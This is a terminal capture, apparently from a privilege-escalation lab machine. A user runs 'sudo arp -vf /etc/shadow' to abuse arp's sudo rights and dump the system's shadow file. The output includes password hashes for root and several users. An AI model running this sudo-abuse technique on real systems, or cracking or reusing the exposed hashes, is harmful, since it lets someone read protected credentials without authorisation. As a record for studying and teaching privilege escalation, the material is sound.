 C
user2@hacksudoLPE:~$ sudo arp -vf /etc/shadow
>> root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741:
0:99999:7:::
arp: format error on line 1 of etherfile /etc/shadow !
>> daemon:*:18741:0:99999:7:::
arp: format error on line 2 of etherfile /etc/shadow !
>> bin:*:18741:0:99999:7:::
arp: format error on line 3 of etherfile /etc/shadow !
>> sys:*:18741:0:99999:7:::
arp: format error on line 4 of etherfile /etc/shadow !
>> sync:*:18741:0:99999:7:::
arp: format error on line 5 of etherfile /etc/shadow !
>> games:*:18741:0:99999:7:::
arp: format error on line 6 of etherfile /etc/shadow !
>> man:*:18741:0:99999:7:::
arp: format error on line 7 of etherfile /etc/shadow !
>> lp:*:18741:0:99999:7:::
arp: format error on line 8 of etherfile /etc/shadow !
>> mail:*:18741:0:99999:7:::
arp: format error on line 9 of etherfile /etc/shadow !
>> news:*:18741:0:99999:7:::
arp: format error on line 10 of etherfile /etc/shadow !
>> uucp:*:18741:0:99999:7:::
arp: format error on line 11 of etherfile /etc/shadow !
>> proxy:*:18741:0:99999:7:::
arp: format error on line 12 of etherfile /etc/shadow !
>> www-data:*:18741:0:99999:7:::
arp: format error on line 13 of etherfile /etc/shadow !
>> backup:*:18741:0:99999:7:::
arp: format error on line 14 of etherfile /etc/shadow !
>> list:*:18741:0:99999:7:::
arp: format error on line 15 of etherfile /etc/shadow !
>> irc:*:18741:0:99999:7:::
arp: format error on line 16 of etherfile /etc/shadow !
>> gnats:*:18741:0:99999:7:::
arp: format error on line 17 of etherfile /etc/shadow !
>> nobody:*:18741:0:99999:7:::
arp: format error on line 18 of etherfile /etc/shadow !
>> _apt:*:18741:0:99999:7:::
arp: format error on line 19 of etherfile /etc/shadow !
>> systemd-timesync:*:18741:0:99999:7:::
arp: format error on line 20 of etherfile /etc/shadow !
>> systemd-network:*:18741:0:99999:7:::
arp: format error on line 21 of etherfile /etc/shadow !
>> systemd-resolve:*:18741:0:99999:7:::
arp: format error on line 22 of etherfile /etc/shadow !
>> isro:$6$v6HLdMmUOGtb/X1o$MvwoaBZ8B1BrFQ20d4p1H18yeOZVjwRb5cTCGWufUeT8LGkuVvrtvuqMBGDMSqaHRbGJ5v0u4MnNl2z9qEdCK.:18741:
0:99999:7:::
arp: format error on line 23 of etherfile /etc/shadow !
>> systemd-coredump:!!:18741::::::
arp: format error on line 24 of etherfile /etc/shadow !
>> messagebus:*:18741:0:99999:7:::
arp: format error on line 25 of etherfile /etc/shadow !
>> sshd:*:18741:0:99999:7:::
arp: format error on line 26 of etherfile /etc/shadow !
>> shellinabox:*:18748:0:99999:7:::
arp: format error on line 27 of etherfile /etc/shadow !
>> user1:$6$XWkLRiM13gJfc0M1$AJaRb8e27V1.wgiKaznSxkq2JjL5Umq5Wolh/FvC0e4/dspvE59DC1yNXWxtEkQZ1pozp8KLx4drZAVS4FF4H1:18748
:0:99999:7:::
arp: format error on line 28 of etherfile /etc/shadow !
>> user2:$6$GF5RrMwyT7chzArS$GcpN6lDyvxLYjwdI1jjfIIjvlkN/si5v2GZFYOChHFt6G3hIaPROvmiRmoTjnzUw1b7nHY91VVhnudhPymZT80:18748
:0:99999:7:::
arp: format error on line 29 of etherfile /etc/shadow !
>> user3:$6$tL/wHaG64m5t/xj1$DT7sO43zq3vDBrbK/ML5US74vngiNfUaIGER2yG0WttTn3P.wMRO9ntSZY.NGyccJyxJJqGl38ScXoUXHp9f..:18748
:0:99999:7:::